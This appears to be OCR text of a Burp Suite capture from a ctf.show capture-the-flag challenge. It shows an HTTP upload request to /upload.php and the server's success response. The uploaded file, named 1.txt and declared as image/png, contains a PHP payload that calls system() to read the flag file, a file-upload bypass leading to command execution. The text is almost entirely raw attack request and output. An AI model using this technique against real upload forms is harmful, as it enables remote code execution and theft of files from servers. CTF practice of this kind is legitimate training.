 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 8e8cd018-d91e-42f0-ac85-97492d1eb55d.challenge.ctf.show
3 Content-Length : 206
4 Accept : application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryvpl8iSuPRAXbwWgy
8 Origin :
http://8e8cd018-d91e-42f0-ac85-97492d1eb55d.challenge.ctf.show
9 Referer :
http://8e8cd018-d91e-42f0-ac85-97492d1eb55d.challenge.ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundaryvpl8iSuPRAXbwWgy
15 Content-Disposition : form-data ; name="file"; filename="1.txt"
16 Content-Type : image/png
17
18 <?= system('nl ../fla*') ?>
19 ------WebKitFormBoundaryvpl8iSuPRAXbwWgy--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Fri, 18 Aug 2023 06:59:30 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/1.txt"}